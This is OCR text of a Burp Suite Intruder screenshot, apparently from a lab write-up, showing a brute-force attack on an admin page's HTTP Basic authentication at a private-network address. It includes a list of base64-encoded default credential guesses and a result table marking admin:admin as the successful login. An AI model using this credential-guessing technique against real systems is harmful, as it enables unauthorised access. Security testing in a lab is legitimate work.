 Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /admin/ HTTP/1.1
2 Host: 192.168.10.134:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,im
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic §YWRtaW46MTIz§
10
11
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
502 YWRtaW46YWRtaW4= 200 8432
这里爆破成功
0 401 1523
1 YWRtaW46MTIzNDU2 401 1523
2 YWRtaW46cGFzc3dvcmQ= 401 1523
3 YWRtaW46MTIzNDU2Nzg= 401 1523
4 YWRtaW46MTIzNA== 401 1523
5 YWRtaW46YWRtaW5AMTIz 401 1523
6 YWRtaW46cHVzc3k= 401 1523
7 YWRtaW46MTIzNDU= 401 1523
8 YWRtaW46ZHJhZ29u 401 1523
9 YWRtaW46cXdlcnR5 401 1523
10 YWRtaW46Njk2OTY5 401 1523
11 YWRtaW46bXVzdGFuZw== 401 1523
12 YWRtaW46bGV0bWVpbg== 401 1523
Request Response
Pretty Raw \n Actions
1 GET /admin/ HTTP/1.1
2 Host: 192.168.10.134:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.6.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic YWRtaW46YWRtaW4=
10